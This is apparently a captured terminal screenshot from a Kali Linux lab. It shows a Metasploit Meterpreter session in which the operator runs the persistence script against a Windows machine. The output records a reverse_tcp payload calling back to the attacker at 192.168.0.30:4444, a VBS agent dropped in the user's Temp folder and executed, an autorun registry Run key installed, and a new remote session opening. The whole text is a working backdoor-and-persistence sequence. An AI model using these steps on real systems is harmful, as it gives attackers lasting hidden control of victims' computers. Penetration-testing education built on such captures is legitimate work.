 Kali Live
msflocalhan
dler.rc
meterpreter > run persistence -U -i 5 -p 4444 -r 192.168.0.30
[!] Meterpreter scripts are deprecated. Try post/windows/manage/persistence_exe.
[!] Example: run post/windows/manage/persistence_exe OPTION=value [...]
[*] Running Persistence Script
[*] Resource file for cleanup created at /root/.msf4/logs/persistence/WIN-RNOINJCN4QN_2
0171113.1150/WIN-RNOINJCN4QN_20171113.1150.rc
[*] Creating Payload=windows/meterpreter/reverse_tcp LHOST=192.168.0.30 LPORT=4444
[*] Persistent agent script is 99701 bytes long
[+] Persistent Script written to C:\Users\dong\AppData\Local\Temp\DwdTpc.vbs
[*] Executing script C:\Users\dong\AppData\Local\Temp\DwdTpc.vbs
[+] Agent executed with PID 2668
[*] Installing into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\UIJLm
ZQijcUhvG
[+] Installed into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\UIJLmZ
QijcUhvG
[*] Sending stage (179267 bytes) to 192.168.0.20
meterpreter > [*] Meterpreter session 7 opened (192.168.0.30:4444 -> 192.168.0.20:49162
) at 2017-11-13 14:11:51 +0900
meterpreter > quit
[*] Shutting down Meterpreter...
[*] 192.168.0.20 - Meterpreter session 6 closed.  Reason: User exit
msf exploit(handler) > sessions